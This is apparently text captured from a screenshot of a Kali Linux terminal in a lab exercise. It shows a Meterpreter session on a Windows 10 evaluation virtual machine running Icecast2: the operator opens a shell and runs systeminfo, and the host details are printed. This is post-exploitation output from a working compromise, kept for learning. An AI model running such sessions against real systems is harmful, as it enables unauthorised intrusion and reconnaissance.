 root@kali: ~
root@kali: ~ root@kali: ~
meterpreter > shell
Process 8228 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 9/27/2021, 9:53:40 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,152 MB
Available Physical Memory: 599 MB
Virtual Memory: Max Size: 3,432 MB
Virtual Memory: Available: 1,618 MB
Virtual Memory: In Use: 1,814 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\MSEDGEWIN10
Hotfix(s): 11 Hotfix(s) Installed.